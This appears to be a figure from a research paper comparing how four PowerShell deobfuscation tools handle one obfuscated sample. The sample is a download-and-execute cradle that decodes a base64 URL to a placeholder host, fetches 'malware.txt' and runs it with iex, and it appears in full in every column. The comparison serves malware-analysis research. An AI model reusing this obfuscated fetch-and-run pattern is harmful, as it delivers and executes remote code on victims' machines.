 "{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | iex
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [TeXT.eNcOdINg]::Unicode.GetString([Convert]::FromBase64String($xdjmd + $lsffs))
.($psHoME[4]+$PShOmE[30]+'x') (NeW-oBJeCt Net.WebClient).downloadstring($sdfs)
(a) PSDecode and PowerDecode
"{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | iex $xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzA
HQALgBjAG'$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='$sdfs = [TeXT.eNcOdINg]::Unic
ode.GetString([Convert]::FromBase64String($xdjmd + $lsffs)).($psHoME[4]+$PShOmE[30]+'x') (
NeW-oBJeCt Net.WebClient).downloadstring($sdfs)
(b) PowerDrive
"{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | iex
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [TeXT.eNcOdINg]::Unicode.GetString([Convert]::FromBase64String($xdjmd + $lsffs))
.("hlx") (System.Net.WebClient).downloadstring($sdfs)
(c) Li et al.
Write-Host hello
$var0 = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$var1 = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$var2 = 'https://test.com/malware.txt'
.('iex') (New-Object net.webclient).downloadstring('https://test.com/malware.txt')
(d) Invoke-Deobfuscation